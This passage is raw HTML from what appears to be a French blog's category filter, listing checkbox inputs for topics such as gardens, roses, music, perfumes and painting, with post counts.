type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-d27ac450c711a021363f3eb860c9bf71"><label class="sf-label-checkbox" for="sf-input-d27ac450c711a021363f3eb860c9bf71">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-3d0453732065630174b5aeed97ca8cf2"><label class="sf-label-checkbox" for="sf-input-3d0453732065630174b5aeed97ca8cf2">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-761ec29a7a0901a608d101b82985ea41"><label class="sf-label-checkbox" for="sf-input-761ec29a7a0901a608d101b82985ea41">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-ddadf8eebadb379bc7405335666a7234"><label class="sf-label-checkbox" for="sf-input-ddadf8eebadb379bc7405335666a7234">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-dba55ee1685b5bbd4faa2c90f45cabf0"><label class="sf-label-checkbox" for="sf-input-dba55ee1685b5bbd4faa2c90f45cabf0">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-f06d8b95b9b7b599136a0585910638f3"><label class="sf-label-checkbox" for="sf-input-f06d8b95b9b7b599136a0585910638f3">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-6c6f4cde223432fca214ea5369fdccc9"><label class="sf-label-checkbox" for="sf-input-6c6f4cde223432fca214ea5369fdccc9">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-f3851e74b7f090790f65ece4bf6f4c57"><label class="sf-label-checkbox" for="sf-input-f3851e74b7f090790f65ece4bf6f4c57">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-d651f31fb98dfc230d19fc29c2659701"><label class="sf-label-checkbox" for="sf-input-d651f31fb98dfc230d19fc29c2659701">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-e5b3e8c60b28e73c51283421539fd4bb"><label class="sf-label-checkbox" for="sf-input-e5b3e8c60b28e73c51283421539fd4bb">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-996fa993f3435c8ff1c20824ea8bceab"><label class="sf-label-checkbox" for="sf-input-996fa993f3435c8ff1c20824ea8bceab">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-34f2d6f47f4b4a4a6bc768662d5d0774"><label class="sf-label-checkbox" for="sf-input-34f2d6f47f4b4a4a6bc768662d5d0774">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-6c6a786980bd5368f1b7ec74bf31ce0a"><label class="sf-label-checkbox" for="sf-input-6c6a786980bd5368f1b7ec74bf31ce0a">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-565268acba67d4ad913e1b97a49052d0"><label class="sf-label-checkbox" for="sf-input-565268acba67d4ad913e1b97a49052d0">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-18b84703468121adcbab2319f1a4589c"><label class="sf-label-checkbox" for="sf-input-18b84703468121adcbab2319f1a4589c">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-70280e2817ebb174c09bafb9234082d2"><label class="sf-label-checkbox" for="sf-input-70280e2817ebb174c09bafb9234082d2">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-8473ee0bb46f85185e2a67ffaee52b44"><label class="sf-label-checkbox" for="sf-input-8473ee0bb46f85185e2a67ffaee52b44">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-b0d9000b37bdf1f8ec483ea9284d0b25"><label class="sf-label-checkbox" for="sf-input-b0d9000b37bdf1f8ec483ea9284d0b25">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-26600869211cde4765c84bb06a15e0de"><label class="sf-label-checkbox" for="sf-input-26600869211cde4765c84bb06a15e0de">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-6eb6194b0a05e18d1bc6b3c23fa41e05"><label class="sf-label-checkbox" for="sf-input-6eb6194b0a05e18d1bc6b3c23fa41e05">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-fe65e7301713a03e2733c6a1e9ed10e1"><label class="sf-label-checkbox" for="sf-input-fe65e7301713a03e2733c6a1e9ed10e1">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-199dfabb60870e319a65feb88074a6dc"><label class="sf-label-checkbox" for="sf-input-199dfabb60870e319a65feb88074a6dc">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-0f80cde38b3e8b1241a825ac89c1ea97"><label class="sf-label-checkbox" for="sf-input-0f80cde38b3e8b1241a825ac89c1ea97">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-a99714b230c9015a084570297f40a562"><label class="sf-label-checkbox" for="sf-input-a99714b230c9015a084570297f40a562">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-283e1d96dac84df3eaca39b064c13a05"><label class="sf-label-checkbox" for="sf-input-283e1d96dac84df3eaca39b064c13a05">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-bad24a9c02110008bf09ae6a51af2431"><label class="sf-label-checkbox" for="sf-input-bad24a9c02110008bf09ae6a51af2431">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-42a1c822b75b686db3fe1073a93e0b5c"><label class="sf-label-checkbox" for="sf-input-42a1c822b75b686db3fe1073a93e0b5c">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-081510c5829d2f123e944fac829ca295"><label class="sf-label-checkbox" for="sf-input-081510c5829d2f123e944fac829ca295">Humeur<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-72fdcec43c6b26d8d565d426a026d4bf"><label class="sf-label-checkbox" for="sf-input-72fdcec43c6b26d8d565d426a026d4bf">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-b79cfd1b6636bad9d55db8c125848ab0"><label class="sf-label-checkbox" for="sf-input-b79cfd1b6636bad9d55db8c125848ab0">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-824ed6ab84b023fb236cb000603d4e26"><label class="sf-label-checkbox" for="sf-input-824ed6ab84b023fb236cb000603d4e26">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-f56ad7e73543ffafd4b7b48e662c4840"><label class="sf-label-checkbox" for="sf-input-f56ad7e73543ffafd4b7b48e662c4840">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-8bb1ff1327999d97f2b06881356ece44"><label class="sf-label-checkbox" for="sf-input-8bb1ff1327999d97f2b06881356ece44">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-76ab886a33304c097ff26b86f046e4ca"><label class="sf-label-checkbox" for="sf-input-76ab886a33304c097ff26b86f046e4ca">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-4c033f7fd188b4493ff54000d3802682"><label class="sf-label-checkbox" for="sf-input-4c033f7fd188b4493ff54000d3802682">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-14c2724ecbe8c2ce6a99f7bfd66fddfa"><label class="sf-label-checkbox" for="sf-input-14c2724ecbe8c2ce6a99f7bfd66fddfa">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-7cc62e3ac5cb17f79b38992523e13566"><label class="sf-label-checkbox" for="sf-input-7cc62e3ac5cb17f79b38992523e13566">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-df34617ef4abba2198957738410321cd"><label class="sf-label-checkbox" for="sf-input-df34617ef4abba2198957738410321cd">Jardin d&#039;Hiver<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-880a5c210105cd2df9a2ba6bca70f084"><label class="sf-label-checkbox" for="sf-input-880a5c210105cd2df9a2ba6bca70f084">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-ad7d8814f115e841c2f6770426d7f307"><label class="sf-label-checkbox" for="sf-input-ad7d8814f115e841c2f6770426d7f307">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="150" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-84f26e58d35b511a0fa604cdae3d9add"><label class="sf-label-checkbox" for="sf-input-84f26e58d35b511a0fa604cdae3d9add">Kali<span class="sf-count">(150)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-f785a1a2323db38b7579684e8f5753c4"><label class="sf-label-checkbox" for="sf-input-f785a1a2323db38b7579684e8f5753c4">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-73ff8d9375f046dadfe116790d463254"><label class="sf-label-checkbox" for="sf-input-73ff8d9375f046dadfe116790d463254">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-518c636550cd250d38e1e55a00d77c77"><label class="sf-label-checkbox" for="sf-input-518c636550cd250d38e1e55a00d77c77">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-138a8ff2a8740f5b0bb70edc4bf1a730"><label class="sf-label-checkbox" for="sf-input-138a8ff2a8740f5b0bb70edc4bf1a730">Langage<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-ee9d1a6f5690de8789b5532143805883"><label class="sf-label-checkbox" for="sf-input-ee9d1a6f5690de8789b5532143805883">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-ef255543ba99bf570c3fa4c7764896b7"><label class="sf-label-checkbox" for="sf-input-ef255543ba99bf570c3fa4c7764896b7">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-7c5b1039ca0564f6528593f233ccaca7"><label class="sf-label-checkbox" for="sf-input-7c5b1039ca0564f6528593f233ccaca7">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-21a1d68bf7eb6a0a2c6c4dfb6b82a0f0"><label class="sf-label-checkbox" for="sf-input-21a1d68bf7eb6a0a2c6c4dfb6b82a0f0">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-1aa1725e04bedf41ce09b45e87fbb79d"><label class="sf-label-checkbox" for="sf-input-1aa1725e04bedf41ce09b45e87fbb79d">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-dfcc309dbb797485a237cd3f5ad44a9c"><label class="sf-label-checkbox" for="sf-input-dfcc309dbb797485a237cd3f5ad44a9c">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-a1c23ad46f37aaa200b40e1ce7367cbe"><label class="sf-label-checkbox" for="sf-input-a1c23ad46f37aaa200b40e1ce7367cbe">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-b15459df5f1d00fe27817cf2a5b6402d"><label class="sf-label-checkbox" for="sf-input-b15459df5f1d00fe27817cf2a5b6402d">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-6f03d64f3c9ddbb14a6cfe2638976dfc"><label class="sf-label-checkbox" for="sf-input-6f03d64f3c9ddbb14a6cfe2638976dfc">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-1c708cbcdee3cee54b05f80e9a52985d"><label class="sf-label-checkbox" for="sf-input-1c708cbcdee3cee54b05f80e9a52985d">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-00f05e334a6f735e137f7bd2ca992bb2"><label class="sf-label-checkbox" for="sf-input-00f05e334a6f735e137f7bd2ca992bb2">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-9e22c2e19e0e407758377a1be0a3270f"><label class="sf-label-checkbox" for="sf-input-9e22c2e19e0e407758377a1be0a3270f">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-fa920a9f323a3ccd06b42727f67b2c5d"><label class="sf-label-checkbox" for="sf-input-fa920a9f323a3ccd06b42727f67b2c5d">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-9cea365c97b64d6bf04680bcb850c660"><label class="sf-label-checkbox" for="sf-input-9cea365c97b64d6bf04680bcb850c660">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-c2f023df62dd21011205702a1c051507"><label class="sf-label-checkbox" for="sf-input-c2f023df62dd21011205702a1c051507">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-5e603a480b1d1b671f55136ed9cb7094"><label class="sf-label-checkbox" for="sf-input-5e603a480b1d1b671f55136ed9cb7094">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-18b10fcbe3dbc585284aaf2ce463e92a"><label class="sf-label-checkbox" for="sf-input-18b10fcbe3dbc585284aaf2ce463e92a">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-8bdf621d2a1c429f959f3eac25cb279c"><label class="sf-label-checkbox" for="sf-input-8bdf621d2a1c429f959f3eac25cb279c">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-832ff2ae1c18938b232ba555571ca5e3"><label class="sf-label-checkbox" for="sf-input-832ff2ae1c18938b232ba555571ca5e3">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-995c6736cd0a688bda86e50de90ae74e"><label class="sf-label-checkbox" for="sf-input-995c6736cd0a688bda86e50de90ae74e">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-a4e77caee474bf186655d0b85ef0d317"><label class="sf-label-checkbox" for="sf-input-a4e77caee474bf186655d0b85ef0d317">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-d7ea9650413a7ab55b7e47296095633c"><label class="sf-label-checkbox" for="sf-input-d7ea9650413a7ab55b7e47296095633c">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-3e6c307857229c341914c6f41e0c430e"><label class="sf-label-checkbox" for="sf-input-3e6c307857229c341914c6f41e0c430e">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-79e2d36241c182f092fd5417f8f10a56"><label class="sf-label-checkbox" for="sf-input-79e2d36241c182f092fd5417f8f10a56">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-47c498d7516ab12419950306fe096bc4"><label class="sf-label-checkbox" for="sf-input-47c498d7516ab12419950306fe096bc4">Mon Capitaine<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-068266e611b55caaca932db438b480b5"><label class="sf-label-checkbox" for="sf-input-068266e611b55caaca932db438b480b5">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-6e0d5d29538a615ea6f6f547cc386f3f"><label class="sf-label-checkbox" for="sf-input-6e0d5d29538a615ea6f6f547cc386f3f">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-79d119e52ba6d242c4c763a386b27a63"><label class="sf-label-checkbox" for="sf-input-79d119e52ba6d242c4c763a386b27a63">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-4accc4746120919f55b93d64d2a268e1"><label class="sf-label-checkbox" for="sf-input-4accc4746120919f55b93d64d2a268e1">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-3e58cd29c65bd5ee0f6547be54383ecf"><label class="sf-label-checkbox" for="sf-input-3e58cd29c65bd5ee0f6547be54383ecf">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-05ba1b7633640d8b945f8f0ea655dc03"><label class="sf-label-checkbox" for="sf-input-05ba1b7633640d8b945f8f0ea655dc03">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-f320658d148e853cd8c5505445743853"><label class="sf-label-checkbox" for="sf-input-f320658d148e853cd8c5505445743853">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-afcc01913af08a3b98e6b0e4830b3193"><label class="sf-label-checkbox" for="sf-input-afcc01913af08a3b98e6b0e4830b3193">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-7f3f614aa579cf1ba1e67aa21edda9fe"><label class="sf-label-checkbox" for="sf-input-7f3f614aa579cf1ba1e67aa21edda9fe">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-fde30fea5486a2bebc6aabd357173ae8"><label class="sf-label-checkbox" for="sf-input-fde30fea5486a2bebc6aabd357173ae8">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-02c4685c172d9ae122d662c851271351"><label class="sf-label-checkbox" for="sf-input-02c4685c172d9ae122d662c851271351">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-2bd2cb2960b24a0750c617ea43ead493"><label class="sf-label-checkbox" for="sf-input-2bd2cb2960b24a0750c617ea43ead493">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-d39b0f0f7295a1de2551e55d28594bc6"><label class="sf-label-checkbox" for="sf-input-d39b0f0f7295a1de2551e55d28594bc6">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-b237847f33306683714793991d75fc8a"><label class="sf-label-checkbox" for="sf-input-b237847f33306683714793991d75fc8a">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-bf00e25d94be92d69c579c166cd4ab02"><label class="sf-label-checkbox" for="sf-input-bf00e25d94be92d69c579c166cd4ab02">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-22971c7e96ba0fa6d8c550a15a8c194b"><label class="sf-label-checkbox" for="sf-input-22971c7e96ba0fa6d8c550a15a8c194b">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" 